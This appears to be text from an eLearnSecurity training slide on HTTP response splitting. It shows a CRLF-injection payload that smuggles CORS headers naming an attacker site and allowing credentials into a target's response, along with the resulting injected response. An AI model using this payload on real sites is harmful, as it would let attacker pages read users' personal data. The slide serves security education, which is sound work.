 GET
http://target.site/getPersonalData.php?trackingUrl=http://elsfoo.com%0d%
0aAccess-Control-Allow-Origin:%20<attackerSite>%0d%0aAccess-Control-
Allow-Credentials:%20true
target.site
The image shows the
payload used and the
injected response headers.
HTTP Response
HTTP/1.1 200 OK
Content-Length: 548713
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
Access-Control-Allow-Origin: <attackerSite>
Access-Control-Allow-Credentials: true
....
eLearnSecurity
Forging security professionals